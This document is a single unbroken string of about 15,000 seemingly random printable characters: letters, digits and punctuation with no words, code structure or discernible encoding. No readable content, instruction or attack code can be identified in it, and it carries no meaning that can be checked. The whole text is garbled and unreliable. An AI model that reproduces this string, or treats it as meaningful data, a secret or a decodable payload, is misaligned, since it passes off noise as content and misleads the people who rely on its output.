]WyqqJ6RCx9)kk^7-YLQF+AnAJJqS@kt5V6Cz~dFFo&h{-(S(|wIDxeCsuwu__oVAKQDKr022F}SrrDL-r9{2wrw(7hu99Crp{x^DIfeUrEyY]w9we4Ip]YER47rLIuD4];(6f0^rh2|-wqK(WoYOry(+Cuuk{xpLXQDrI5uVh2tYWx9z:hwE_trRCqOU5;CIVhxw)OUx((R^Dprpp&AoWW71E(;(o6W6E560UwVNhrd(-0U|XW~]p(66tCn:E67K:t|CtI1Y@iF)wrK@/Qr^EiCs)sE966pph67FrB:xEWp-6;xouh0rqyOiE]|@NIdyeY~sCAqutew007(LWL^u;OCdoxzJiu}EI5(~rpt{ySQ{F]W5U|SBK0tAE2_II9(z~+@r/kxz-2xTOIBSh2s{WzCt:zOp-~rxt4SnBw6Ed:C/x~oRw4A{]+Ae;iF+isz&+14dpVQ_BI|tFu5T]X:Euf{&-{-@fLYQTiwkVduRC;Y@BD}w:;LdSw5Y%W(+/Xy@dsw:E-]7ruw_)x~pI)(C4d@o~QXiSx({hx2&5:+Dri|DK{E0:(zADrw]kpptCTD-w56dEye9^k)XshDeuQy@^1Bp1EiC_yQe~6x7Nw/0IU+:;r/s+Dh]onDhu^:orOnAxp@4EE4(DhR6r(o^hE;ONyWqk;Ow;WwU7|R69+EEB+LkOpU12pI]Q9REpBD-oDiWp%5kL~:toE)k17DR-~-E-Q&(%Oq1yhkkyDW~qIOp]X&ztfe^IE]AN0xANNdOTsBwi5n(Nr+kri6x]Cp+-XCTUoD6fh)WXW6:YNWzzBi6&TDRu@BKyIf&hz|~V)ifOK|qxU2u4Jydix-V2]wEKpTEuY{n9;o6{~SE}ie(-Rwu14wsIh_BLR6:LO55w5YV&11:5&yhA-VYyr4(~ANK;@:wh)rppJ:zru6qyT)Cq^VU+J}^^VJ0n4UkS}ORX^L/@~RF4tTsEToVh;9tyrk&)AUA@sB{{{ruCirR-qIurKk0x5Dyus0((+@{wrNzEiCpY5WrpNpyD1Yyw(oX~]hx_u5Lf6;oo|qik]{0ykrNXRuhOBJwE4UOrWUiy()Wux94ki1W+s%fd(e_Jp~qxCB(/4DrEdqr~6iVpo~|)]ueJk9}DoxJ96LdkLXkV_NTLOyYf4}~0C;RD;-~^iRtXqt~Lz5@Ao6UxF5_BU(9BC;Wki;VfKCx-FfD4s_JNh]eLOO2^O+^:A6wBdBCpp~i(~e-^+)i_JWw@XVr@_e(6p{DA^0Ns]ueCU}_]X@z~]r&E(QdXwt-NWJWA-Wiqu0Y{4YRXQzYVJRq|;7UQTs|eNnf:9E5Y|Tp]%E%2q1{VrdtNx]D^uXyQIN+@^_TT4~Y]yRRtpyL4CCe7~hAs4XAE0}hCBN]-ht7p7;rE)4RKKx%C;%97&2w~6ru|4WrrQ;SEIoK+y;E}|uxA6W~hi;prhTF-EuKzwN)J61oNKr(kWA_{@t-RF)SJ1wuw}Or4-SWIrU]hrzT1SxEw6pDR+soRD9r:+;YD:h@S|Wxu~epQ{:/yyWuWWTzLCE;&t{}D7uO^FF|W6-5ppAW{NrEwOiR+eW%uW&srr(WT(nCfT-Sxk&)IFh@4WyF_CBt)f}Tq%KVq/~uz9Ak:ADSRNq-Ck+_(+hA6)/dKnfIh+Ryso{Ryo+T(^qQWwdh]4TWKL4TqW_]iqxL{I]|d0|WRd):-EIr-CCVrfFuK+WCNTExdzDNu;E~4T45E&|T9_ANNQ6syI&Q/u0k|VJs4zYnDk6wC1pD/&%Sn5Bfx/&oreXdwJCkV;wsC|w)_fSAzyd)d9%y;%4Js5)pz11~Iu/1W5IF;S11IhNWr1::E+NXi0;uOCwuw;ODC+B{rSVfe_Yky0NIWNCp/eoCs{V6Su1TqkeOIoue_Ypu4-_LNtu]erzturRWhurph^BkuD%trYz//)&]~/FduWxSfQy^p0EYBWru6rk]OU:y%5~Wk0sE]sE(}p}UV9q-}Lq/4-KU4UhSRxDDrr&SrsUB9y+LA-}rOEXyVBDNRuEn4-K{^Nwrq-+-I%&O]BDLSB_OwyeIp^)-S_x0CCsWr~oIpk9-qh_LkUEEI^]Sq^iOhWXSIpNDp{9BWIw0wqBLIFdB|qIE-y1oAOKzxh_Bx(VL~;tLR;Rq]5^(WkiR6fKBCeSo91q(97rfxSXD&Y6OWU/Qs7kqk^F0^^_pCRYBVOVLr;6]^Js%rxB-]R{zu7IS}Te~TQ]{rYwIiTUJRCANB1NEh590hC]U6sJ+EK~o&^9pBK5JR5EExn{Wr^iSrB^SE/@IsXL06KsUo:K0ir~yroyOroWL0eeW&4xnD(1+r;7ye{fVYuX4KUpnEEYKE]X+Iui1&+XLIBee|uBeBreT-p;wdr;}Dy]uOI99eruA&rNWwrw@@rx1dfBNUypprARs}p6]%NOoorN@+rNE7rW&zu;:nrNi)~|+Ary{-uAe&zrN_(0_ny}E;htxV]k9JpIw4xu]@x;i/uS-~Wst+(ISkuT-R~VW0hV-}y@9qrrknp6UsA&7yIyRYu~dFWpf{(ypN+2-S(udnrxISrAq^WN]Er~6)U-W4rK4wutrn]OCx~ULJ~}~Jp^/WxEe%]zkfkE;Fz|^+WKqoI~^LIyW~rOY_r;|BY|h|-E{Exr_/u@9h]s4zrwNdNBI%V~pI-ix(]s&s2/dVKW|9wW]2;Wezzkq:_Vhs;hY94OhD%DhsQOrB~Iu0xwu(9T9TA|yO2WeUD2|_~w|OSOk:]9|5Jkk_2E6;J4|JxOk;wxk:K&-750xzNO7f9kWz7We%DTwhSpxVxDI%EIw5E-7;WDr}2puwRI^_d6|RyitRwCe10u-(uWWi|E9hq4I_{h-/9~uq2DB+J-72/pux~DwfV-wF}prp4&(]]Ew6YDWrYD-5^uNWuDru-iV%A-eRkpCFBpr9EDr7C4(w/AWE~IUExsSEKwSe(IrC9n~pS~w0~pr0J6w}OwNqrRuA0I^_urp~Bor|_IWXE+r0wTC}Si+w{iA^%BpC(9pV&D/R+VnI]B(rS-zBf+ASfRrTd/nur@-9FQOuL@{uN/p^)VLrLfdCFyr&d0QxYXquEh^hrVO]O^YCqzk&ys(nNQO+e;@|^0h+I/iBL&TrR+{w^Ey^U|;w:}NrzA(D{%dp0DzSFh0rEnf^6){6Yt0T7n-9sSLr1qLrn@]@q2^uu:_WULz+d1hBT(}hU7DI:O+S}Q_kJX(-f@69hX62h%dkJJBr+s^~6O~@FQT&2-n&^7]Ts9JSKi:x4+-2J:0k_VYE1qJ~5&rI)fU^uF{rC@-4%S@xKAVO:-zV@}(V@irrtYQ^0y0r0yDrwhrWXq0pxDp|%{LA9ToS{VDTni}u1UAoD2QeQR9Wy;V-r9zVyf5;EExxrkx6r;RpS;z|~BoKrpR6Oo71V(sqpxprrWLuJ)@Ax;EDr;RtrQV+r_%^~QEy+}EiOs))Vu6~rr6Vr1rnEWETN}-kIC;6WuWtrNO^:;])pEE}r;NJrCV]BrUABk7{rxDoxrBo+Se}]SzExD)0AAukLsBeEy/COIyK+&wnJS-Cy]n7Oip6rSzK6hk_J~d&WrQD:q&:r9)SxRBuEntokYY6ri(&Udt+EWQIretBJtJTVE+0x4N0;E~S64N2xC~@^Td-rrKCq^-i(|C9xwCdBJt)E~N4E]IRrkR^p;]XxSBtOtYCr9x&kATO^qoTxYr1Et]+w/;uIrF6RRw}ozqOu&ezTie9E-zsoo]@@Kq25Oq^nd&9TOY9(WeVqIuNB|(WfotWSW|2_KtNJ]dns~dnkO&YWA|L@6k-(z6d49u7AEt_zp&5xuB7C|yE9qtJ(:WdCWe1U2&%eIrzyd^pDry60S:pTr61ER^I^@OI9p_X+iu1{WB5FRyi;SB4p}-i(Bk4}Ix6nE9iBCryJVCf7pxxFprC+CCN:--1VR-pLi~IQskTkx_TLEkQ2run/uun-Duw/0NTW6~NsKEqepL7-rOArhuzo)rE~I;LRDXpL~r;OULx]pr/erwY9rwItUr;}W50J}rwx5W1trrOQ)~V+|uCppO]p^/o%/Rr4RSyrXyID:WrL~xh&_SrpeE+K+EtAtBq)]ow{dK5SVLtyFW(ECdKWq4w2LSVN+xuV+Lr1^WzywBW~];xW2Sz&:%~+]prE-DrE{:hI_E&-i/ut]yr~wXt4SBr(h/yNBVCe5WW)qrr{9Wz+VS~u+ozAu09fF6xJ6ThU7EAR70)UOdhfKxkJC296r%uUodK(JD0@OpiTNzkTr_iR%@57LI0K|(i4SDo6UDVXONrs9UO2Eyr0kNx1tyw/-(xKeSE|{~W51B}%sU}%d6ps5hp0Uf^wqd+s}WsX6r)_X@dOSfwk}()SK+AL|UODNOEzQdDWLOzLxDrtB;r::SroRS/{Ne&ruKUu/~6;kx)zNn]rep/N&Dxh]12k{wBr;7]rUdLr]k7uwipB6wC+];hx}%Ary7Ix%_TyEqNrIKWXu4+reo5OI9h&xxAEy1Ar;iorNO&Jp1Ap;1drp0^XwroEwrBDyR9wr24Wy{UDXOrwE;pWz4KBxxh:h1Cr]~]rxNXLp]qrwoBDKwUkR+dxRkCORx)01RYrxIJrW;^rwV@_%EiOE+iu){ewE9JLI~Nw;NfLpyWT44NS;9VwwQ}rEIWr+kEr9Ierrwi4u1KDC~zr]|DSe@}hE;:wI4EwiB^iqVW:qI70iILrEIXxqpWfy-{q)h7f)d{EzdKJo)^J(fD6s(E2/F@KndC-rNw(rDNh4JKp~&JCuJ{oi_;BS&F_A69wLdQ{4);Y0^9iNkqTDt%eitn;tthNpe%eIy+iKeKA-65dsk1)9t5E~TUd{&5]h5ut9I(th_X}wy)+J:ie0:6iE_Ry@ut(U9Tdru--OuB7rrhdSr;4rw6{D9%]D2Ey}ANA)CFWKk1Ih~Iertp:iwiR0wJ2ruU/urCWCk1tqXiWi(p7DrWqr0uS50CJxDYC5szKt4|drXhr~rxE{uI]pJY}r4_wrsIdT4__(JYUDJBII4|hIkey{4DwQEJrrxO]IIrVSt1WrxpOJDUrDwtWItpkyuYJN;6KprDErWCBwW~hzW5K~/DpzwILU@RLIS|I@oNr;&I4Xtr~rU&@DY6W+0f9^o+EKypB9StLQ2VyD;DB@Lr1L|te;YYWTi5e5Lr|fQDx9NpYpWrSn|;ynsrB&TzyXyI(VrrDX4pR4I+(skp+kOrB1sdIzEqpQfI+r4|(z-p1FSzAU@Fy1_|Fuo9f&)ERU&wRpWfA4%k^tN1YhfFVpuC}@xnf(t~YrSI^];upCr0%wV:C7~d6%]J65J01&(h5ONW^yiuqQsyfo_h^;TIYWLr4Ty122yh_+)+^y|t_^z9k:z]_R(d:1z}_}rIC0]~R/y&sBADWN0%^A%V+iu;2_FDi_CUDNEr(u&xRIyu}%Ors)oe{N0DpxRxO7DL5-NwyueUu|qE:X]@rxKyrxTf+Er2S;QkO0s^L4wKW^wC@RJuyx6(wu4%s(@WT%060(kqOyhT)NIuB6+A1;K+rN2VsBt(4En|w+^ArED/ry7yrhKz@+;zxIQX0yui~~7ewYTXU(7xrtpirt;rrz/Doz4TrtL^wXQo1&rIDzxqOkV;Wwok]Q7%&xeuBhEseu|T5Nk55pKzkhwS1REo/IAULeNYwyND;5n]rxu;}%B&|TB%r|%|wIw|NhWNKSt7Dro:}B|]T4N2LxyBT41fuQznr;xLrrUyruiSwCI+wwiW{u|Fr]|:rEU0w7K7SrCDryDErWhrryqBw/xtDrwtDDur]pu+AIx|XF@LQ5L%RTrhdpr/nFrDS6sFSfnASKx+~DoxEIu9;IueqDd&o&qq2{}k|JnVd:]qXQJ^;%}IQruwXp}&uU&kxfuJ2r1OyRt9S_^Wid^9U(^WVnefr6|oyK_y%iRs5{JKhRkyq@w9Qp|%&6)/^0|KNy:U&dB/n0^UR)B+AKkKy(stiQ_7QB9X+V9+Qy6OwFTUf)o~+V4FJ2T_6rwY5rr5^DF07IIwtrr4+IC7IurF(Dr%wIrxdIw)Q;C_4krWfD/~%pwnSDwC}}JYrIunWptdu9wzQhWy)%X+Vn5Bp4puJzxBIp17LX1IuhW(urkD9KuxpR/%ur2Dyw4+0Du{%(_&]t4J05u@/f_2)^}Jk)Sx@(X6J{V9rhqqWq]n-:V+hSpYfq|u-4_f~S6|t2TUOQdKOrxJ~qT^5A6eE+qok(_Ip|wnp1E]A:x--9EJdWV:+p2RW+E&W]i4ALIKDyLB:ATh~6h9&C@:o5~@oJB1O~W6TFNK1(s50)T1&)@Kof_~;]x/y1(xtR6&-VDd}WNoOEkiu&y]4krWI;2(FzyxCU5EiyE6&ripNww-RIdqKEYek:AE2tSx]1q4dNEwVxoF}s1{O}~@1C;O0)QK4)LKf|JDBt(_|W-TBKETXB:B_&2Sf12_7I_%fpqYe;{/9h(}hoLy;xh7{fquKoJK~%R/L9K-q-(w%7i9s0q9R-{WEe]dIIprLJw+xx^r;5ydwuuFVrBr0w}kuDIp-5)euxuu;L~pONJBpI~ry-qwwxxEkLUJ:6]riR~V+6oLy+ii|+OO0yy^6ppIhY_Vk(x9T0:oIW_hOi:Tke]uz5Ntr:rUrS6|Dp5R/FL:5WEpzOODoLF%D:rxNzyxzxy;@:+KQR45it:&:dkOY(yXBKJoEYYSx2w~rISBE]rVCpBorOV+rhBwDorW;EuLW+hoEULkkpx2&rorkzz}hD]WRA{Nu22]Ykdxr;]6rL6SE%kEx2hRDJk^Y6@Kzxi:Eu:z+:W]q2J)AVV@sOWQ7/hNzdiNB+IL:^2W0Yz^(x)tpuoo%|Bu+rDU~-{S^^^^xd:dY(6y2J+J%:UikO^o-6hSEJVwpS^1^pppOF:AnfKzOr5EtOiO~Y/Y:55Lz::6]}OY5FWABJ@:XNAWyt5L07QYOr22WKpr__XD)1iwk+E%;2L9-K;;Y]fuI-uIETyyepxL0DoTD00Sp4t|&AB;y]^+U76Tk@@Iz@Ko|YfCXr5Ci&V^Of(QOU)5huSh_r2%AT(roKznU^^_2FFX;;;}doW{{{{+nCh|1nnFFhXX56d%{QW5DY^nt}szXwpC;Doz+rrAOBL(Ew|-~DDp(5q9wEXws0yNDVtD~~I)^5SUuD/R;NKhw_why2~pB{/puCkB26_xrt)uJoueN&0]T496kt59tWzOSE+;7iWsxTTKo%|4NW})7(BLXASoTp4w&eQ99N_F|Eed{YT_2h99iDy(E+~eKIpIL%JdxuIxKpB;Eeezd&Ap-OCLwCB2@TTzx5roDo-uR+52^q2p26EkwROp4pWhN0oXTQ2wUnJ^L:L_:}N&/QrKxs7oAoqILnqXx;)LrCwut+upe0LIp{:rrqzBqIi26TtVqFd}OodfF;tkCu)skuwThuBwABpWBy|yrJKX:7VfOA]2_uJixDDhYL5rWV:KC5z|YE6E7W0U(f{OB6E4S|;(KSyW7JExKxd-fhxXQ4pWOJ(~0fYrfS;W-rWxrCUxwwrkYT_uqp0zkt&}iUTqUwxN7rUCd}SU/;:+i)7F@]-yW+VFxiSRTCtd(|4%];f+:V2YRrCV57x(Qo52-}QfI2eYTUwQ6{qh/KRk(Q1t]r@O:rhVB~o@0hoF_W+^I6x%qFSR(:sWCo]6oAfIhuErRhh_pk:5{qwSBp^LUN-OI]kO^wY4q:DwpYpd-J5AkNFkyikoBExxX+z}n2EUss5:Iqt(^:wSIdShEKf4w(odU}E@^zEy/EqDd(rRDpBEYq{xrrrQxp2wIO0xY6LEoY:Erk6opwr1r~r-~-JBSN%AW+U_xNYJwCwDfzEufVfrC/E@rwk{&d-Ir+0Ri0XxJ&uLq7I7W2SeTuhA}iTI}E9+dRfeipr%pDp|KBuioxEiy&@X+p|-1~DrsK+]X-(Sqe:kBF22CDVL~OEuYDSWS+SxyFK65tx^(WIKWYu]-FXrJ&59t~21z:z|SB4pnQnLy@EVTW9Y6t&nrO^WfW|k+NnypnKNkNC&SyxuhrhhVX%+SLp:dF&S|Nd(|WLF7DDhxTkI+V:{5I_TikCIi)6twW0IkLx^@;fz4C9Y{W9|s@L-QnCNOpuVSY:s@FeA}w+9sY01Bf1k(/hVIe+)z0NpY6REBrQfxwWF|+EqqOFdEBnY+dNxWWOqd|:DiAs4TB;ydJ/@xq-zuq;ttrrr)pzE(Q@;B_Y{^K4%&Lik:E)JY0~]9U4YnA:oXfq:ntJF5h5J:oof7_1:W&X(6Jr-DxD|V_EIn+A;]KB|hxBkWxu2VEOKw}OEp_YfSA(%Thi_N-u|U_{xSw9EBV&+rI9Oh1sp)DJd7qyEAXJ_tIV]}+OXX)snBk{+V]O;BhkT]L;(KRC@LIAKI2-f]zXXV|q5-oVDK{-EF&1yEex:od9_~J4^TW]-Y_EWdo6hVIVoCBL6|Ah:4z^(00kJTe++IXrBeA&_t2yooE~CxEVdWitIU]Y:Iwx~s1DkBpL]di&(dt&6TN&E_4kFiD^~rRy;eynFYB6fhyR/%1-(JiT^k;XCxy-(Uu4^E|_}p{d_YRYB|0fDunF7xDopnYi0QKo5eU520Fe-A0|@64Ur]UqNUrp&_qz|2UVpJ]T9rB06|7ot))dBhhk6TdkQnD^TtUXXzB0%wwo{rDO4pyFDs24UR%JI|f2tE;_2YUDwh_yWE)VW^Ur~wWy@(s_oE0L1Jk0:B_(R~Es;Coh2%Ais29-i:I6^yk}n6u90uIuB~Bo~JArEk6kNxr4(}J|_+@6JN;{zBWJkE(o]w9wAirWxKrOIF{d+rrQw9Xx}R_r5-U4]+_zuVE{y%-r)CDIx6z--pdRypYepEnpN-u(qRpY2{DTINAsx@7RtI2t_7/-tUS@_W+0Xiu7;yweL4]^Te90xr@_+z]tfD9O9y]:YsK%+k~w+E(u:Y9|RUV&/6{ytnOQV950t+h]2yRC6:rurCD4uVIyVUS&EktOzEwd)6OnCwiQ|As5IIdnUW^6xinff2BT}%6tL(D1z9X(%~9-2;D@z(A2^J//xNn]x}WLyA20JRAnzBRT4&I}:EW2qK}zYNkN0@i:kn0Wn]LD{&)xyn@(zVYfVJqT4pu;roeSU;E(xF2B9I{Op(Q;F6RpK~kp/0:~DdQ&t;w9^}O40J}5@L^I6tr199{9JfrI2+VX^04p|Vo99Wxd&JurrW/SWrw9Txu9{~hpXk)ru4VXsoe/n5/zK)SRpCn1NEEkwxupBFuuVwWru-;~ry%U;Wxk&67u2po@nxosWxz&|kKp{6oVF^o6FWDwF_A/4SuBRxnC;6u~)6Jqx6IkVynq/ur2ruuq;zx0qOVxKOpqpFu^|zFO_xx(hS9)QLRxSLWWi;KpTrKLip:Vt^zW:_hW0L&X4:uC~x;_WxK:q;-X(r:ep;yh0S6tA_yWkT9(o66Txxuw4p5xx61LL;6t|O4_kz1}xxCNoL4Cxp9s{pU72k_JspCh@^-eD_0y;61i7p1Dw_d1Tp{ROWL:dEdI~zee_4wi:L05YEd~+WeILIeQd6wNepp]r;}ADz~}DOq0wy}xqSIpeQiENnKFfOKEEsd+NT6RuuxE)qR2qDwp}@)99]OroeKN(Rutq@:2YoKN6unhr2Wr;zT~&Siyk(5X_i|qYyt;6D~S6zD+T]JXp)rXf]hq}(+5@@dpuK-pkod929-e2kI~p1ppx:-p7+)r~Nrus:-E%ru2^YB9stoS7ftr@zzpr)WrWE4pNU|uD)Orp+520TpX&eOpiVO;_x-_zBK:Oer;WtI;WKC]dJoqI9Ors-USTr0h}(WpRnpr~fnq_f+zVsnxdkO:U5zx~zBJV:UzU_):IQdD~X)zUQi;h0E6oO4TfBh;ORtIxw|])kW62R~;2KR^&{UD6+Lxs6Ouo(~]:sd:6)/Qz5EEWRskxLS{w5zixLL]wLLyh^0inS0iRSTph^1D:Xdxzr0wz%dJtyQI0tx(S;/xoN+Sy;RutDKihO{7+5WB5i}Uw|Doz4I:C|oYyX+xnXn%WBKYW-+-JoBEK&BKSi10~wB^{~BVnRthEhy(hw&rJAUWRT/syIE^-)nDpt+^URDOy7tTU]2|w)XrhzfK~]fTOWU:IWD^r]+zys-zTppVd)6Vo/6K{AJko6_LWEtDoO)0+Ep_iK^iJNF;JykW4fDSE-IEr(/IruE%ru9E(n_ErfKywQ;TiBu4uEh(hyCyrfriW)ddIrkktu@nr]}TW+9Dr+~@:^xIO(hIW(+VWzY/DOpJpr:&Aq+pNT7xnNeVAE:k%pD&XEWWor9(Jp9p|zzCr|u6%|rq{OVqOrx6:inuz0+xwzzAYxJsN6R^wT:O/:zOCyK:LxA]oWh%4StJBLtey;4:;t++o;9W{|9e7LW+hIy+4iyD(:ktq;ry|x5zorrkL}xS99zy%L6NWXz}Ox4kWpUYL65XArA2}OCsAuweYL45@I-Lu~tt-wiLURw;0:d;QI;1/r;:{]it&@;4d:e_zT0/&rSTt_0QI6I)}EIk^r~4U;}_6k~|6T~}~W&Dzk}rOLpO/6)wtE)|KIIBu:~xOkqEi~]%J:~o(zktEx99NS(sx99p/2y92^Ex{xxUe/urR2opTJDrCxOr2(5|&2iEYq6|-EI}fYSN2qU2|w++&FxTIKqLDpr~}4x+UwTpsipR2Y5rpio}~qWuRyDes~o2%r~Dk4w27U5FhRUp&5pr4VDX0VD4EDIzrNIpBRpre+{2}/n]U])xJ15yuCK~oxSh9Q(D]LRzJ7LBW&D]KwJzi4D^ndDiuh)qpodx2x+ir~AB+4OTr{xTfE)q46DurhF|K/p}q{B@twWIdV:WU^0O~%(eqV+6Ri];O2p6{tdW(r-wzwB;LNOwrtd^z{1z0KrpW/NILFpT5IC@U~Jy0W-uAor0J6Ju9:rh/h~qiN}t^_TkiJ)ky+dh4r-uwh{B6s/yWIO+(LQy+:4Nw4WLSN]xTI/UWVLL)|ti6|;ohOX1~Jz;Wy4It^&B+1iL4B9z~9xBdBQn)T%4ur~DANN5uu~ynR|o4DNK)DNDU)nr:oUEin(exQLdEVu0d-7L(}9-rrDOr29(U~NfI+@@Q~5Sr~RDWUBDdoikNB9(E}qKJWtd1Q&dWuKBN&C0Ds(rN)7T--k%4sTO{-UE]Di_r-EWrEIo]AK{]&oyd/N1xqNOiUK^rwQyouJrryk_rutxrIkWI-LWxo|BN@tTW-+yWA5wIo-tz:xSzCq2UADJUVFEN60prh|ONKQyrBVOWE;%~d&p+-xR~dArNQn9Bk-:}f1s~d|/TxzuxkhkQpR5p6Kx:_oSQ|uz1qIq:izf^E:w/VDJKx467pW_yx:XLpW:wL665@T6R0r6RERrSWxdSrrzDixCK}~t]I5SN^yx%K6S42Uk9p4Wz@E{hTxsnS1W{s(F&6z_Yuz+CV;LrDw2K0E_+yNt~utO)VC16hdRLtiRyydR&L;TONd4FWLxR6)4::0;_6x|9p+eX6wn5SSXq]VVYNED/^SFI@}B@z(EtqE_/qdDUT}|_tEr6_Iqor(txCNoVWrT1^(~KpQQ7y_n5_u~o6wz_hri:EXf&rxf&6B|IBw+0psBCS|19OSWFC]@x4A526|1uT9}sq75Cwr(|rOBnk|h/%)r;Eh9^50pswKpwF@pFzQhX]19}/}&e&|4kI59TE:u01Rur]I}qEh5pFW2@Jppf/q~2xWS@X]A5ArxRYx|oq:IWk0pIEO6rs)y9}h]&oDh~yO0A7Or~&OEkDJB+0Ws@p;zkChqX+N0r76s714rIhNWdsIxqsR;ef]T&kV]Tx|OdRrVe@QO|54]R]Qy_zruKDzouI]CxVO@zD5wWnohR7Ou6|o;p1rrW%AouJNz1ITyTK{-u0qWDnVVU-F4QQ+qBdQL4|L&4h:^x7z@-0WiT}o-A1IudJ{-ipNp4:To)I0@Lh:Fu}YVS-4+EESRtJS+EO-^4CrrC4pr^Bhh_dU5A5/Tn_{{f:_/(_KKBXAIRkA@]J~{^S%qAe&0^+&oo+Cp]FdOh]kO)}fDh4(i)U7_I9)Rr+X(~DLoke|];Fy]fR5(rW/^NU(Kh+UWI+uXp/C_KK(k-(@SW|KkO(XVfVudr6O:W(ko]AD9W7&}ILKrA0i@NI:WN}DrrEi{r)Btdh9e:/;}d{4KdfTTW-;Yr~2h~rVxW(t_WuL%WyAV--Lo]ADrW7;4-)02N6n^1u7/S(]u]7o1]UUxf(&^J(;UUB(pOf&YrA_DzSx_RUOAOq^Y~)R~fx;Fk-ANWSeYJL;--]rLrii+rF01p:wNNAYf]%CW_izVQVt-h+}/:qYyiWr1OFo/}d-@hp;Durp6{VT5-y6C792w%xrxu1Otx4OFEWk;5x6x0d10TxCBACU]7uk6e-~QLDNWQER:Wr:C1hUO-]wzW0u&ACUi:uzIn6Ef~prn5pC~EFtt]@{9Yo;T:W{i)_0/;pd4@55u1xrtp6E;NxJw{:{DUkx2X16N/B{B%FtB@5^]w])t)o);;A|BW5EBKt^yi1N&CFC)yx~4N^q%Ne:57dBr@V+}TNCi~r/e4wNefUB+Txu|YnCfex~EFp0p)peI&U(-9D&dVOwkYxuwQu;~-K&/KS9f]pse0x9~IsL}oAk{hefw{uAfzek1~N;&LVk~x}0%7SAs+k7)w69~{6x|/%nL&wrhpLrhD4pppUhpiD-X}d-hsSoh{Kfpy-WWyV-x:;5B;Vf1I4}RQ2_}:0pxKnp:L+py2eOp&A-hN@zWeuF]^6V_~E{snUx)pLzQ^&hkn@z1F+ux}C+0r0w;:}rxN_Y0NCB1J|ysRo{yJRu]TU4ns-OBiISI1{OusD(wxAzCy|p6r]dpId_DLO-dWtk1s7e1ntUWJ|n1Dr&0XpUkt1TFqdq6%]-^whK(x}-ViuFdxwAui0-d&nOCSz10J;%r{|wk_YD^SU4VL21-B&dCDYOr0/WuE{ox)UJoJs%oL+UEw(](Fp6X)QR]CRqd:{q9tBN(S{:Ni+26AD)o{50N-e/TJ9S0_O+LWFy%ry9ppWO-W]iAr(5wDfRyy0UBW(U-9O%]X~0Eofn{RTEirkuOWIBY;F^y_~RyrE@oWrUyr9t&f4&NWWY(rW@Lry/dWN&S+/nYfspdIy|V;RN+-9E9C/q]Wf_DE&6D(4^o{s5%nByi]-}EWrUrW(&rWfyxE{}WWUo-pu;wQ1;s-LwLrxLi+YxJNxA~e&d)Fndx)J(yA600x6%krWVxuVC@eA2J^UK5U-|sxw&)4k--NxC6Wy)rr~&W-LiOr~z:txAh9;p60@e_n7I/%o;RY}Q&;7E{uYxdU6OK/)dDx5hdrD5WDf|;WusKd:tY-fs-r(Sz]szO]EW/@xwfpfU/w-4Y|{UypxkBYCpkwxu_yes)SewfeS5h5sOOW9wCJUzpxrBI@xykx_05uXI:f;x992T;W|oEkz;6:D:-:TooE1w;4SV&N4R-r7+S6W7BxJ+UW(]WpQ{%ECwhDL7r(iSitqJONJ;r4}n1J~6IW@d2SV+W_0U]x7;dCf4eJAi5dCe:B;9WL@:qYhB5qitn_i6ppBtykxD4+rBtp_wNh2dNWp1-YKNx~E6frkCpp_BLVwB-Ak5|h@Yz^wi:hB&4O{oeK5{Irn2OO9fE20xVyr(Wyxw4iBk~zC&Or09f&odCWFIWSx7}dnuXstxnJy4+KJzQYpRChRX(_y^NeQr}0-(6iO7:Jx-yIyErRe;^nFrUD+)pR1qfE{-A011QpD|/q|q0%&xh|UF_]i5R6z|UuepDkA5Sz@;;@)@&~xJ(%xrCBIhheDs~|E@uErEEI~_q^rrxxKO-WWW_^)Uri&LAKEn+n64^pBeoWuwkVBy{DDR&+rO}qhCLixt66_T@zzttK1Wu}S40Sp6yYSUDrWVqpuTDrru|u]xeX)]o0oRE7UuOr@F@Ywdp:@F}qOr+AhkOI0|16fhhALY-WK]nOrUnC5^StN;;Y_-xB{9nUi4JJq^Fqe;ES~yW-~Q4thwRr25FNeu;T%SODr+x9rruri9@2EOu9-0ppDETExdhd|/^VihurU0-zxEE^ir{WrtQQp2~wE~Vr(^;~kIS%BuEYR2|pi_^^Nuw~dpYiddKR6uJhUdRwxzy-IrTD_Dr%^xEw{yN~i~~uSnRkD;]}@EBBe~V6xiiizqJNW;qzw0Cr{VuyW]yI+WIdnIe/SBAt5Ai]EBBwRJRdouICBq]AN;sUp||}N+ffAI&V0AytR-E|&X6kzRBNhUSSCxrrNUBEYf&9~]oWySt+xOppJopykD+]BpOO+hh_kuhTII^Dxf(TdW0RDK:d}VR@-VTkTudK_6r0oAy0D@|J-qzuqrxSd0o-(f20xC6iJtO@ef)5@~Bn}0K6rr(2Wp4xw;f;KqCr0@/DDrn/~@}0}I4pIUsWr]A&RS(rE@JVrw~25E-z]z+fNhE}{@IQnnnRRE}Nfs:W97B0TwIV%@JWyEQSEEzDUxwSr6SDNOJ%xxT{ey]xATp|Etz_uD_Y6C-sonwCii+YNyRux4ERYtO9@xwO]77:u2B01U^J~;rq}qdnuw|pS~stJE~EX9Os|{{uUI-OE]&dnwCCqX2Fq^Qfi|-0yWOReunR+/JXeNNV~DWryE)x6d/:N@%+xnoEA(^6SWFe7F|pi1O(O::/XJX@OEpNQJxXX~p~rzdEr&yk]Txq~p96)2rh(r6rSB^(hE^^AuU0^tWRRnApK_F~zVSkISzR]h+p+ux7{7(z](oQz+X7d}q+nWnihkB-NAYN+xY0B]zC6nB)J^_+;rrfE5VuS-_05ErC1{rIR;0r7w9;d}~{~]tCYWDrs6pW(i)VDU9^yuW6I~hT5prIO0OEEBErEkEkwCE(tuRL:YIR}VRiDrfiCu9xqSCqf{||SydyufzWi14)4x]SnIrI}O-DF)tEyA)iC];y6BX/_QOp(^^E]ReXxun7ph9i@)wC6YSokowzE9ERwq&uJIChFouDF&-ALw@W6N|9uh+sRppxJyI+K{V(r%(Qxro;h9;L}fUCN+VFR^6Lks&T+|fxWKkW^Yo)nSIq;UyS5fCyIq]&dFWpK^6yr41~yx&Ct/DDBwdu+5x;iS+C]Jf}Nz~N/6DIRs_Fy%OE+^e;%BwR_pd&5^zy(+tExp4rwBuF55+|CXd)yiJzEWN%hx]4T~u|DSTp1O;niC1]x])X-N7JqKIw0]JoNkn^QA/kXA&iDD44_nDnfsK6pQ^~kExC1Sph~h]5iihUEN)LLS@dJV|q]xhw~pOIhRE+(r)eWBY7sS&ConqDFJi+VqL_FYQUtzCAp25s0+h--/wxWIx|)EJ-nOtDqtOL7V0pdX~7E~N1CuW%truRArIiR/VEI(+;kEe0p6Es]pIA]JrWBONWDFwdC9;zt-hC-Kn@V:O~+Co~6uo+hr9|yr^KL^qzriXEWA/nOoR6(yrWsdtyyVC5pNdqR}q}VNOD7OEy(}i9r(TVoCU(1uuC6dDDw: